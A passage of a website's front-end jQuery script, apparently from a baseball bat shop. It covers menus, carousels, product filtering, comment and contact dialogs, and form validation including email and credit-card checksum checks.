		var whiteBack = $(this).find('.white-back');
		if (index % 2 == 0) {
			window.blockHeight = whiteBack.outerHeight();
		}

		whiteBack.css({ height: window.blockHeight });
	});
});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.xbats.com/css/main.js?v=2024
body_size: 19188
content:
function bootstrapOpenHoverDropdown() {
	if ($(window).width() > 769) {
		$('.navbar .dropdown').hover(
			function () {
				$(this).find('.dropdown-menu').first().stop(true, true).delay(250).slideDown();
			},
			function () {
				$(this).find('.dropdown-menu').first().stop(true, true).delay(100).slideUp();
			}
		);
		$('.navbar .dropdown > a').click(function () {
			location.href = this.href;
		});
	}
}

// stop the carusel on click on the indicators
function stopCaruselOnClick() {
	$('.carousel-indicators > li').click(function (event) {
		$('.carousel').carousel('pause');
	});
}

function init_selectpictureforoption() {
	if (!$('.js-selectpictureforoption').length) {
		return;
	}

	$('#carousel-example-generic').on('slide.bs.carousel', function (event) {
		var target = $(event.relatedTarget).data('picture');
		$('.js-selectpictureforoption')
			.find('option[picture="' + target + '"]')
			.prop('selected', true);
	});

	$('.js-selectpictureforoption select').on('change', function () {
		var selected_picture = $('option:selected', this).attr('picture');
		var item = $('#carousel-example-generic a[href="/picts/products/' + selected_picture + '"]')
			.closest('.item')
			.index();
		$('.carousel').carousel('pause');
		$('.carousel').carousel(item);
	});
}

function init_scrollReveal() {
	if (!$('.search_list').length) return;
	window.sr = new scrollReveal();
}

function init_map_scroll() {
	// Disable scroll zooming and bind back the click event
	var onMapMouseleaveHandler = function (event) {
		var that = $(this);
		that.on('click', onMapClickHandler);
		that.off('mouseleave', onMapMouseleaveHandler);
		that.find('iframe').css('pointer-events', 'none');
	};

	var onMapClickHandler = function (event) {
		var that = $(this);

		// Disable the click handler until the user leaves the map area
		that.off('click', onMapClickHandler);

		// Enable scrolling zoom
		that.find('iframe').css('pointer-events', 'auto');

		// Handle the mouse leave event
		that.on('mouseleave', onMapMouseleaveHandler);
	};

	// Enable map zooming with mouse scroll when the user clicks the map
	$('.maps.embed-container').on('click', onMapClickHandler);
}

function init_search_box() {
	$('#search').click(function () {
		$('.searchBox').slideToggle();
	});

	$('body').click(function (e) {
		if (
			e.target.className !== 'searchBox' &&
			e.target.id !== 'search' &&
			e.target.className !== 'searchInput' &&
			e.target.className !== 'searchButton'
		) {
			$('.searchBox').slideUp();
		}
	});
}

var typesArr = null;
var woodTypes = ['Maple', 'Birch', 'Ash'];

function selectWood(wood) {
	if (!wood.length) return;

	$('.woodCheck')
		.filter(function () {
			return this.value == wood;
		})
		.attr('checked', 'checked');
	woodArr.push(wood);
	removeUnusedElements();
}

function init_refine_by() {
	// $(".woodCheck").change(function(){

	// 	if($(this).is(":checked")){
	// 		woodArr.push($(this).val());
	// 		removeUnusedElements();
	// 	}
	// 	else{
	// 		log(woodArr.length);
	// 		if(woodArr.length > 1){
	// 			for (var i = woodArr.length - 1; i >= 0; i--) {
	// 				if(woodArr[i] == $(this).val())
	// 					woodArr.splice(i,1);
	// 			};
	// 			removeUnusedElements();
	// 		}
	// 		else {
	// 			if(woodArr.length == 1){
	// 				woodArr.splice(0,1);
	// 				removeUnusedElements();
	// 			}
	// 			if(woodArr.length == 0 && typesArr.length == 0)
	// 				showAll();
	// 		}
	// 	}
	// });

	$('.typesCheck').change(function () {
		if ($(this).is(':checked')) {
			cleanOptions();
			typesArr = $(this).val();
			removeUnusedElements();
		}
	});

	//check-list_tabs

	$('.check-list_tabs li').click(function () {
		if (!$(this).closest('.check-list_tabs').hasClass('check-list_tabs-in_stock')) {
			var t = $(this);
			if (!t.hasClass('active')) {
				$('.check-list_tabs li').removeClass('active');
				t.addClass('active');
				cleanOptions();
				typesArr = t.find('a').attr('href').replace(/#/, '');
				removeUnusedElements();
			}
			return false;
		}
	});

	/*
	$(".typesCheck").change(function(){

		if($(this).is(":checked")){
			typesArr.push($(this).val());
			removeUnusedElements();
		}
		else{
			if(typesArr.length > 1){
				for (var i = typesArr.length - 1; i >= 0; i--) {
					if(typesArr[i] == $(this).val())
						typesArr.splice(i,1);
				};
				removeUnusedElements();
			}
			else
				if(typesArr.length == 1){
					typesArr.splice(0,1);
					removeUnusedElements();
				}
				if(woodArr.length == 0 && typesArr.length == 0)
					showAll();
		}
	});
	*/
}

function showAll() {
	$('.product-list li').each(function () {
		$(this).show();
	});
	// $container.masonry('layout').masonry();
}

function getHashFromUrl(url) {
	var anchorData = $('<a />').attr('href', url)[0].hash.replace(/^#/, '');
	if (anchorData.length > 0) {
		anchorData = anchorData.split(':');
		for (var i = 0; i < anchorData.length; i += 2) {
			if (anchorData[i] == 'wood' && woodTypes.indexOf(anchorData[i + 1]) != -1) {
				selectWood(anchorData[i + 1]);
			}
		}
	}
}

function removeUnusedElements() {
	$('.product-list li').each(function () {
		if (typesArr != null) {
			if (hasAttr($(this), typesArr)) $(this).fadeIn();
			else $(this).fadeOut();
		}
	});

	/*
	$(".product-list li").each(function(){
		if(typesArr.length && woodArr.length){
			if(hasAttr($(this), typesArr) && woodArr.indexOf($(this).attr("data-wood")) != -1)
				$(this).fadeIn();
			else
				$(this).fadeOut();
		}
		else{
			if(typesArr.length){
				if(hasAttr($(this), typesArr))
					$(this).fadeIn();
				else
					$(this).fadeOut();
			}
			else{
				if(woodArr.length){
					if(woodArr.indexOf($(this).attr("data-wood")) != -1)
						$(this).fadeIn();
					else
						$(this).fadeOut();
				}
			}
		}
	});

	*/
	// $container.masonry('layout').masonry();
}

function hasAttr(elem, dataArray) {
	if (elem.attr('data-' + dataArray) == '1') return true;

	return false;

	/*
	var count = 0;
	for (var i = dataArray.length - 1; i >= 0; i--) {
		if(elem.attr("data-"+dataArray[i]) == "1")
			count++;
	};
	if(count > 0)
		return true;

	return false;
	*/
}

function cleanOptions() {
	typesArr = null;
	removeUnusedElements();
}

/*
function cleanOptions () {
	$(".clear-options").click(function(event) {
		$(this).next("ul").find('input').attr('checked', false).change();
		if($(this).attr('data-clear') == "type"){
			typesArr = [];
			typesArr.length = 0;
			removeUnusedElements();
		}
		if($(this).attr('data-clear') == "wood"){
			woodArr = [];
			woodArr.length = 0;
			removeUnusedElements();
		}
	});
}
*/

function init_Masonry() {
	if (!$('.sp-list').length) return;

	if (typeof imagesLoaded !== 'undefined' && imagesLoaded) {
		// initialize Masonry after all images have loaded
		var $container = $('.product-list');
		$container.imagesLoaded(function () {
			$container.masonry({
				itemSelector: '.item',
			});
		});
	}
}

function log(msg) {
	if (typeof console != 'undefined') {
		console.log(msg);
	}
}

function init_fancyBox() {
	if (typeof $.fancybox == 'function')
		$('.fancybox').fancybox({
			showCloseButton: false,
			modal: false,
		});
}

function init_bbcode_wysiwyg() {
	if (!$('.bbcode_wysiwyg').length) return;
	if (typeof $('.bbcode_wysiwyg') == 'undefined') return;
	$('.bbcode_wysiwyg').bbcode_wysiwyg();
}

function init_comments() {
	if (!$('#comments').length) return;

	$('.s-msg-reply').click(function () {
		var parent = $(this).parents('div.info').get(0);
		var parent_id = '#' + $(parent).attr('id');
		$('#COMMENT').html(
			'[quote=' + $('#AUTHOR_' + $(parent).attr('id')).text() + ']' + $('#SOURCE_' + $(parent).attr('id')).text() + '[/quote]'
		);
		$('#comment_PARENT_ID').val($('#ID_' + $(parent).attr('id')).text());
		$('#comment_LEVEL').val(parseInt($('#LEVEL_' + $(parent).attr('id')).text() + 1));
		$('#comment_PARENT_ID').removeAttr('disabled');
		$('#comment_LEVEL').removeAttr('disabled');
		$('#form-comment-add').insertAfter('#comment' + $('#ID_' + $(parent).attr('id')).text());
		$('.s-msg-reply, .s-msg-add, .s-msg-top').hide();
		$('#form-comment-add').show();
		setTimeout(function () {
			$('#comments')
				.find('.bbcode_wysiwyg')
				.each(function (i, obj) {
					$(obj).bbcode_initIframe();
				});
		}, 1000);
		return false;
	});
	$('.s-msg-add').click(function () {
		$('#comment_PARENT_ID').attr('disabled', 'disabled');
		$('#comment_LEVEL').attr('disabled', 'disabled');
		$('#comment_PARENT_ID').val('');
		$('#comment_LEVEL').val('');
		$('#COMMENT').html('');
		$('#form-comment-add').insertAfter('#comments_form_start_position');
		$('.s-msg-reply, .s-msg-add, .s-msg-top').hide();
		$('#form-comment-add').show();
		setTimeout(function () {
			$('#comments')
				.find('.bbcode_wysiwyg')
				.each(function (i, obj) {
					$(obj).bbcode_initIframe();
				});
		}, 1000);
		return false;
	});
	$('.s-msg-cancel').click(function () {
		$('#comment_PARENT_ID').attr('disabled', 'disabled');
		$('#comment_LEVEL').attr('disabled', 'disabled');
		$('#comment_PARENT_ID').val('');
		$('#comment_LEVEL').val('');
		$('#COMMENT').html('');
		$('#form-comment-add').hide();
		$('#form-comment-add').insertAfter('#comments_form_start_position');
		$('.s-msg-reply, .s-msg-add, .s-msg-top').show();
		return false;
	});
}

function init_lightbox() {
	if (!$('.lightbox').length || typeof $.lightBox == 'undefined') return;
	$.each($('a.lightbox_single'), function (i, obj) {
		$(obj).lightBox();
	});
	$('.lightbox').lightBox();
}

function init_after_login_return() {
	$('.after_login_return').click(function () {
		//alert("You should login");
		setCookie('after_login_return_url', document.location.href, '', '/');
		//location.href="/login/";
	});
}

function init_after_logout_return() {
	$('.after_logout_return').click(function () {
		//alert("You should login");
		setCookie('after_logout_return_url', document.location.href, '', '/');
		//location.href="/login/";
	});
	$('.after_logout_return2home').click(function () {
		//alert("You should login");
		setCookie('after_logout_return_url', $('SPAN#SITEHOME').text(), '', '/');
		//location.href="/login/";
	});
}

function init_non_auth_message() {
	$('.non_auth').click(function () {
		alert($(this).attr('title'));
		location.href = $(this).attr('href');
	});
}

function init_gallery() {
	if (!$('div.gallery_full_list').length) return;
	jQuery.easing.easeOutQuart = function (x, t, b, c, d) {
		return -c * ((t = t / d - 1) * t * t * t - 1) + b;
	};
	$('div.gallery_full_list').serialScroll({
		//target:'.gallery_full_list',
		items: 'li', // Selector to the items ( relative to the matched elements, '#sections' in this case )
		prev: '.gallery_nav_prev', // Selector to the 'prev' button (absolute!, meaning it's relative to the document)
		next: '.gallery_nav_next', // Selector to the 'next' button (absolute too)
		axis: 'x', // The default is 'y' scroll on both ways
		//navigation:'#greybox_m img.nav_first, #navigation_hidden a, #greybox_m img.nav_last',
		duration: 700, // Length of the animation (if you scroll 2 axes and use queue, then each axis take half this time)
		force: true, // Force a scroll to the element specified by 'start' (some browsers don't reset on refreshes)

		//queue:false,// We scroll on both axes, scroll both at the same time.
		//event:'click',// On which event to react (click is the default, you probably won't need to specify it)
		//stop:false,// Each click will stop any previous animations of the target. (false by default)
		//lock:true, // Ignore events if already animating (true by default)
		//start: 0, // On which element (index) to begin ( 0 is the default, redundant in this case )
		//cycle:true,// Cycle endlessly ( constant velocity, true is the default )
		//step:1, // How many items to scroll each time ( 1 is the default, no need to specify )
		//jump:false, // If true, items become clickable (or w/e 'event' is, and when activated, the pane scrolls to them)
		//lazy:false,// (default) if true, the plugin looks for the items on each event(allows AJAX or JS content, or reordering)
		//interval:1000, // It's the number of milliseconds to automatically go to the next
		//constant:true, // constant speed

		onBefore: function (e, elem, $pane, $items, pos) {
			//those arguments with a $ are jqueryfied, elem isn't.
			e.preventDefault();
			if (this.blur) this.blur();
		},
		onAfter: function (elem) {
			//'this' is the element being scrolled ($pane) not jqueryfied
		},
	});
}

function init_confirmations() {
	if (!$('.confirmation').length && !$('.open_confirmation').length) return;
	$('.confirmation').dialog({
		bgiframe: true,
		resizable: false,
		height: 350,
		autoOpen: false,
		modal: true,
		overlay: {
			backgroundColor: '#000',
			opacity: 0.5,
		},
		buttons: {
			'I agree to terms and conditions': function () {
				$('#' + $(this).attr('rel')).attr('checked', 'checked');
				$(this).dialog('close');
			},
			Cancel: function () {
				$('#' + $(this).attr('rel')).removeAttr('checked');
				$(this).dialog('close');
			},
		},
	});
	$('.open_confirmation')
		.css({ cursor: 'pointer' })
		.click(function () {
			$('#' + $(this).attr('rel')).dialog('open');
			return false;
		});
}

function init_msgbox() {
	$('.msgBox').each(function (i, obj) {
		var height_val = $(obj).attr('height') ? $(obj).attr('height') : 350;
		var width_val = $(obj).attr('width') ? $(obj).attr('width') : 600;
		$(obj).dialog({
			height: height_val * 1,
			width: width_val * 1,
			autoOpen: false,
		});
	});
	$('.open_msgBox')
		.css({ cursor: 'pointer' })
		.click(function () {
			$('#' + $(this).attr('rel')).dialog('open');
			return false;
		});
}

function init_slideshow() {
	if (!$('.start_gallery_slideshow').length || !$('.start_slideshow_here').length) return;
	$VisualLightBoxParams$ = { autoPlay: true, borderSize: 39, enableSlideshow: true, overlayOpacity: 0, startZoom: true };
	init_lightslideshow();
	$('.start_slideshow_here').click();
	$('.start_gallery_slideshow')
		.css({ cursor: 'pointer' })
		.click(function () {
			$('#firstimg').click();
		});
}

function init_on_focus_replace() {
	//   if ($('INPUT.on_focus_replace').length)
	//       alert('.on_focus_replace class is deprecated. Use placeholder attribute instead');
}

function init_fading_tabs() {
	//	if ($('.tabs_listing').length && typeof(console)!='undefined')
	//       console.log('Alla, you cannot use .tabs_listing. It is stuff done by Gena and we do not use it anymore.');
}

function correct_zindex4menu(selector4_zindex_correction) {
	$(selector4_zindex_correction).css({ 'z-index': '20' });
	$(selector4_zindex_correction + ' li').css({ 'z-index': '20' });
	$(selector4_zindex_correction + ' li ul').css({ 'z-index': '30' });
	$(selector4_zindex_correction + ' li ul li').css({ 'z-index': '30' });
}

function get_parent_div_of_class(element, class_name) {
	while ($(element).parent().length) {
		element = $(element).parent();
		if ($(element).hasClass(class_name)) break;
	}
	/*while(pp = $(element).parent().length){

	}*/
	return element;
}

/////////////////////////////////////
///Mandatory fields validation
////////////////////////////////////

function luhn_check(number) {
	if (number == '4222222222222222')
		//Work around for Auth.net test card
		return true;

	// Strip any non-digits (useful for credit card numbers with spaces and hyphens)
	var number = number.replace(/\D/g, '');

	// Set the string length and parity
	var number_length = number.length;
	var parity = number_length % 2;

	// Loop through each digit and do the maths
	var total = 0;
	for (i = 0; i < number_length; i++) {
		var digit = number.charAt(i);
		// Multiply alternate digits by two
		if (i % 2 == parity) {
			digit = digit * 2;
			// If the sum is two digits, add them together (in effect)
			if (digit > 9) {
				digit = digit - 9;
			}
		}
		// Total up the digits
		total = total + parseInt(digit);
	}

	// If the total mod 10 equals 0, the number is valid
	if (total % 10 == 0) {
		return true;
	} else {
		return false;
	}
}

function isValidCreditCard(type, ccnum) {
	if (!type) type = 'VISA';
	re = '';
	if (type == 'VISA') {
		if (ccnum == '4222222222222222')
			//Work around for Auth.net test card
			return true;
		// Visa: length 16, prefix 4, dashes optional.
		var re = /^4\d{3}-?\d{4}-?\d{4}-?\d{4}$/;
	} else if (type == 'MASTERCARD') {
		// Mastercard: length 16, prefix 51-55, dashes optional.
		var re = /^5[1-5]\d{2}-?\d{4}-?\d{4}-?\d{4}$/;
	} else if (type == 'ISRACARD') {
		// Isracard: length 8-9, no known prefix, dashes optional.
		var re = /^\d{0,1}-?\d{4}-?\d{4}$/;
	} else if (type == 'DISCOVER') {
		// Discover: length 16, prefix 6011, dashes optional.
		var re = /^6011-?\d{4}-?\d{4}-?\d{4}$/;
	} else if (type == 'AMEX') {
		// American Express: length 15, prefix 34 or 37.
		var re = /^3[4,7]\d{13}$/;
	} else if (type == 'DINERS') {
		// Diners: length 14, prefix 30, 36, or 38.
		var re = /^3[0,6,8]\d{12}$/;
	} else if (type == 'JCB') {
		// JCB: length 16, prefix 35 , dashes optional.
		var re = /^35-?\d{4}-?\d{4}-?\d{4}$/;
	}
	if (re == '' || ccnum == '') return false;
	if (!re.test(ccnum)) return false;
	if (type == 'ISRACARD') return true;
	// Remove all dashes for the checksum checks to eliminate negative numbers
	ccnum = ccnum.split('-').join('');
	// Checksum ("Mod 10")
	// Add even digits in even length strings or odd digits in odd length strings.
	var checksum = 0;
	for (var i = 2 - (ccnum.length % 2); i <= ccnum.length; i += 2) {
		checksum += parseInt(ccnum.charAt(i - 1));
	}

	// Analyze odd digits in even length strings or even digits in odd length strings.
	for (var i = (ccnum.length % 2) + 1; i < ccnum.length; i += 2) {
		var digit = parseInt(ccnum.charAt(i - 1)) * 2;
		if (digit < 10) {
			checksum += digit;
		} else {
			checksum += digit - 9;
		}
	}
	if (checksum % 10 == 0) return true;
	else return false;
}

function validate_any_form(frm) {
	$(frm).find('IFRAME.mandatory_selected').contents().find('body').removeClass('mandatory_selected');
	$(frm).find('INPUT, SELECT, TEXTAREA, LABEL, IFRAME').removeClass('mandatory_selected');
	$(frm).find('DIV.form_err_message').hide();
	$(frm).find('DIV.form_err_message DIV.checkbox_mandatory_error').hide();

	$("INPUT[name='FORM_VALIDATOR']").addClass('mandatory');

	var msg = '';

	if ($(frm).find('INPUT.mail, INPUT#EMAIL').length) {
		email_filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;

		$(frm)
			.find('INPUT.mail, INPUT#EMAIL')
			.each(function () {
				if ($(this).val() != '' && !email_filter.test($(this).val())) {
					$(this).addClass('mandatory_selected');
					if (msg == '') msg = 'Entered e-mail is wrong';
				}
			});
	}

	$(frm).find('DIV.form_err_message SPAN.form_email_error').hide();
	if (msg != '') $(frm).find('DIV.form_err_message SPAN.form_email_error').show();

	$(frm).find('DIV.form_err_message SPAN.form_currency_error').hide();
	$(frm)
		.find('INPUT.currency')
		.each(function () {
			if ($(this).val() != '' && Number($(this).val()).toFixed(2) != $(this).val()) {
				//alert(Number($(this).val()).toFixed(2) + ':' + $(this).val());
				$(this).addClass('mandatory_selected');
				if (msg != '') msg += '\n<br>';
				msg += 'Wrong number format for currency field';
				$(this.form).find('DIV.form_err_message SPAN.form_currency_error').show();
			}
		});

	$(frm).find('DIV.form_err_message SPAN.form_password_error').hide();
	$(frm).find('DIV.form_err_message SPAN.form_mandatory_error').hide();
	$(frm).find('DIV.form_err_message SPAN.form_mandatory_maxlength_error').hide();
	$(frm).find('DIV.form_err_message SPAN.form_cc_error').hide();

	if (
		$(frm).find('INPUT[TYPE=password]').length > 1 &&
		$(frm).find('INPUT#PASSWORD1').length &&
		$(frm).find('INPUT#PASSWORD2').length &&
		$(frm).find('INPUT#PASSWORD1').val() != $(frm).find('INPUT#PASSWORD2').val()
	) {
		$(frm).find('INPUT#PASSWORD1').addClass('mandatory_selected');
		$(frm).find('INPUT#PASSWORD2').addClass('mandatory_selected');
		$(frm).find('DIV.form_err_message SPAN.form_password_error').show();
		if (msg) msg += '<br>';
		msg += 'Passwords do not match, please try again...';
	}

	var checkbox_mandatory_error = '';
	var checkbox_mandatory_selected = false;
	$(frm)
		.find('INPUT[TYPE=checkbox].mandatory')
		.each(function (i, obj) {
			if (!$(obj).is(':checked')) {
				$(obj).addClass('mandatory_selected');
				$('LABEL[FOR=' + $(obj).attr('id') + ']').addClass('mandatory_selected');
				if ($(obj).attr('title') != '') {
					if (checkbox_mandatory_error) checkbox_mandatory_error += '<br>';
					if (msg) msg += '<br>';
					msg += checkbox_mandatory_error += $(obj).attr('title');
				} else {
					checkbox_mandatory_selected = true;
				}
			}
		});
	if (checkbox_mandatory_error.length > 0) {
		if (!$(frm).find('DIV.form_err_message DIV.checkbox_mandatory_error').length)
			$(frm).find('DIV.form_err_message').prepend('<div class="checkbox_mandatory_error"></div>');
		$(frm).find('DIV.form_err_message DIV.checkbox_mandatory_error').html(checkbox_mandatory_error).show();
		$(frm).find('DIV.form_err_message').show();
	}

	$mandatory_textareas = $(frm).find('TEXTAREA.mandatory');

	var radio_mandatory_error = '';
	var radio_mandatory_selected = false;
	var radioNames = {};

	$(frm)
		.find('INPUT[TYPE=radio].mandatory')
		.each(function (i, obj) {
			radioNames[$(obj).attr('name')] = 1;
		});

	$.each(radioNames, function (key, value) {
		var $radioField = $(frm).find('input[name="' + key + '"]');
		if (!$radioField.filter(':checked').size()) {
			radio_mandatory_selected = true;
			$radioField.each(function (idx, obj) {
				$(obj).addClass('mandatory_selected');
				$('LABEL[FOR=' + $(obj).attr('id') + ']').addClass('mandatory_selected');
				$(obj).siblings('label').addClass('mandatory_selected');
			});
		}
		log($radioField.size());
		log($radioField.filter(':checked').size());
	});
	$mandatory_textareas.each(function (i, obj) {
		var $textarea = $(obj);
		var val1 = $textarea.val();
		var val2 = $.trim($textarea.val());
		if (val2.length > 0 || val1 == val2) return;
		$textarea.val(val2);
		if ($textarea.hasClass('editorBBCODE') && $textarea.data('bbcode_settings').editorVisible) {
			$textarea.data('bbcode_settings').content = $textarea.val();
			$textarea.bbcode2html();
			$('#rte_' + $textarea.attr('id'))
				.contents()
				.find('body')
				.html($textarea.data('bbcode_settings').content);
		}
	});
	if (
		$(frm)
			.find('INPUT.mandatory[type!=checkbox][type!=radio], SELECT.mandatory, TEXTAREA.mandatory')
			.filter(function () {
				return $(this).val() == '';
			}).length ||
		checkbox_mandatory_selected ||
		radio_mandatory_selected
	) {
		if (msg) msg += '<br>';
		msg += 'Please fill up missing fields below';
		$(frm).find('DIV.form_err_message SPAN.form_mandatory_error').show();
	}

	$mandatory_textareas.each(function (i, obj) {
		$textarea = $(obj);
		if ($textarea.attr('minlength')) {
			if ($.trim($textarea.val()).length < $textarea.attr('minlength')) {
				if (msg) msg += '<br>';
				msg += 'Entered text is too short';
				$(frm).find('DIV.form_err_message SPAN.form_mandatory_maxlength_error').show();
			}
		}
	});

	if ($(frm).find('INPUT.mandatory.on_focus_replace, TEXTAREA.mandatory.on_focus_replace').length) {
		alert('on_focus_replace is depricated');
	}
	if (
		$(frm).find('INPUT#CC_NUMBER').length &&
		$(frm).find('#CC_TYPE').length &&
		$(frm).find('INPUT#CC_NUMBER').hasClass('mandatory')
	) {
		$(frm).find('DIV.form_err_message SPAN.form_cc_error').hide();
		cc_v = $(frm).find('INPUT.mandatory#CC_NUMBER').val();
		cc_t = $(frm).find('#CC_TYPE').val();
		if (!isValidCreditCard(cc_t, cc_v) || (cc_t != 'ISRACARD' && !luhn_check(cc_v))) {
			if (msg) msg += '<br>';
			msg += ' Credit Card is invalid';
			$(frm).find('DIV.form_err_message SPAN.form_cc_error').show();
			$(frm).find('INPUT.mandatory#CC_NUMBER').addClass('mandatory_selected');
		}
	}

	if (msg == '') return true;
	$(frm)
		.find('INPUT.mandatory[type!=checkbox][type!=radio], SELECT.mandatory, TEXTAREA.mandatory')
		.filter(function () {
			return $(this).val() == '';
		})
		.addClass('mandatory_selected');
	$(frm).find('.mandatory_selected:first').focus();
	if (!$(frm).find('DIV.form_err_message').length) {
		$(frm).prepend('<div class="form_err_message error_mesage">' + msg + '</div>');
	}
	$(frm)
		.find('TEXTAREA.mandatory_selected.editorBBCODE')
		.each(function (i, obj) {
			var parent = $(obj).parents('*').get(0);
			$(parent).find('iframe.frm_editorBBCODE').addClass('mandatory_selected');
			$(parent).find('iframe.frm_editorBBCODE').contents().find('body').addClass('mandatory_selected');
		});
	$(frm).find('DIV.form_err_message').show();
	if ($(frm).find('DIV.form_err_message').html() == '') $(frm).find('DIV.form_err_message').html(msg);

	return false;
}

function init_form_validation() {
	if (!$('FORM:has(INPUT.mandatory), FORM:has(SELECT.mandatory), FORM:has(TEXTAREA.mandatory)').length) return;
	$('INPUT.currency').blur(function () {
		if ($(this).val() != '' && Number($(this).val()).toFixed(2) != '0.00' && Number($(this).val()).toFixed(2) != 'NaN')
			$(this).val(Number($(this).val()).toFixed(2));
	});

	$('FORM:has(INPUT.mandatory), FORM:has(SELECT.mandatory), FORM:has(TEXTAREA.mandatory)').submit(function () {
		return validate_any_form(this);
	});
	$('TD.form_title + TD.form_field:has(INPUT.mandatory)').prev().find('SPAN').text('*').css('color', 'red');
	$('TD.form_title + :not(TD.form_field:has(INPUT.mandatory))').prev().find('SPAN').html('&nbsp; ').css('padding-left', '2px');
}

function init_job_offers_menu() {
	$('.seemore')
		.css({ cursor: 'pointer' })
		.click(function () {
			var parent = $(this).parents('div.left_items_container').get(0);
			$(parent).find('div.hidden').removeClass('hidden');
			parent = $(this).parents('div').get(0);
			$(parent).addClass('hidden');
		});
	$('.search_submit_link')
		.css({ cursor: 'pointer' })
		.click(function () {
			var id = $(this).attr('rel');
			$('#' + id).val($(this).text());
			$('#search_frm').submit();
		});
}

/******* DIALOG RELATED ****************/

function updateTips(t) {
	tips.text(t).effect('highlight', {}, 1500);
}

function checkLength(o, n, min, max) {
	if (o.val().length > max || o.val().length < min) {
		o.addClass('ui-state-error');
		updateTips('Length of ' + n + ' must be between ' + min + ' and ' + max + '.');
		return false;
	}
	return true;
}

function checkRegexp(o, regexp, n) {
	if (!regexp.test(o.val())) {
		o.addClass('ui-state-error');
		updateTips(n);
		return false;
	}
	return true;
}

function init_contacts_form_dialog() {
	if ($('.contact_login_dialog_open').length) {
		$('.contact_login_dialog_open').click(function () {
			alert('You should login to contact the member!');
			setCookie('after_login_return_url', document.location.href, '', '/');
			location.href = '/login/';
			return false;
		});
		return;
	}

	if (!$('#contact_dialog').length) return false;

	$('.contact_dialog_open').click(function () {
		$('#SRC_ID').attr('value', $(this).attr('rel'));
		$('#SENDER_NAME').attr('value', $('#CURRENT_USER_NAME').text());
		$('#SENDER_EMAIL').attr('value', $('#CURRENT_USER_EMAIL').text());
		$('#COMMENTS').attr('value', '');
		$('#contact_dialog').dialog('open');
		return false;
	});

	var name = $('#SENDER_NAME'),
		email = $('#SENDER_EMAIL'),
		text = $('#COMMENTS'),
		//captcha = $("#dialog_captcha"),
		allFields = $([]).add(name).add(email).add(text); //.add(captcha);

	$('#contact_dialog').dialog({
		bgiframe: true,
		autoOpen: false,
		height: 430,
		modal: true,
		buttons: {
			Submit: function () {
				var bValid = true;
				allFields.removeClass('ui-state-error');

				bValid = bValid && checkLength(name, 'Name', 3, 50);
				bValid = bValid && checkLength(email, 'E-Mail', 6, 80);
				//bValid = bValid && checkLength(captcha,"Validation Code",5,5);
				bValid = bValid && checkLength(text, 'Details', 5, 255);

				//bValid = bValid && checkRegexp(name,/^[a-z]([0-9a-z_])+$/i,"Username may consist of a-z, 0-9, underscores, begin with a letter.");
				// From jquery.validate.js (by joern), contributed by Scott Gonzalez: http://projects.scottsplayground.com/email_address_validation/
				bValid =
					bValid &&
					checkRegexp(
						email,
						/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i,
						'eg. info@welcomebiz.com '
					);
				/*" ))))*/
				//bValid = bValid && checkRegexp(password,/^([0-9a-zA-Z])+$/,"Password field only allow : a-z 0-9");

				if (bValid) {
					//$("#post_contact").submit();
					$(this).dialog('close');
					$.post('/mail.php', $('#post_contact').serialize(), function (data) {
						if (data) {
							$('#post_contact_confirm').html(data);
							$('#post_contact_confirm').dialog('open');
						}
					});
				}
			},
			Cancel: function () {
				$(this).dialog('close');
			},
		},
		close: function () {
			allFields.removeClass('ui-state-error');
		},
	});

	$('#post_contact_confirm').dialog({
		bgiframe: true,
		resizable: false,
		height: 50,
		width: 300,
		autoOpen: false,
		modal: true,
		buttons: {
			OK: function () {
				$(this).dialog('close');
			},
		},
	});
}

function init_mega_menu() {
	if (!$('UL.mega_menu LI').length || typeof $.hoverIntent == 'undefined') return;
	var mega_menu_Config = {
		interval: 100,
		timeout: 100,
		sensitivity: 4,
		over: function () {
			$(this).addClass('hovering');
		},
		out: function () {
			$(this).removeClass('hovering');
		},
	};
	if (typeof $.hoverIntent != 'undefined') $('UL.mega_menu LI').hoverIntent(mega_menu_Config);
}

function init_calendar_selectors() {
	if (!$('#calendar_month').length) return;
	if (!$('#calendar_month_selector').length) return;
	if (!$('#calendar_year').length) return;
	if (!$('#calendar_year_selector').length) return;

	$('#calendar_month_selector_close').click(function () {
		$('#calendar_month_selector').hide();
	});

	$('#calendar_year_selector_close').click(function () {
		$('#calendar_year_selector').hide();
	});

	$('#calendar_month').click(function (e) {
		el = $('#calendar_month_selector');
		el.css('position', 'absolute');
		el.css('left', $(this).offset().left);
		el.css('top', e.pageY - el.height() / 2);
		el.show();
	});
	$('#calendar_year').click(function (e) {
		el = $('#calendar_year_selector');
		el.css('position', 'absolute');
		el.css('left', $(this).offset().left);
		el.css('top', e.pageY - el.height() / 2);
		el.show();
	});
}

function copy_paypal_email() {
	if (!$('#PAYPAL_SAMEAS_BILL').is(':checked')) return;
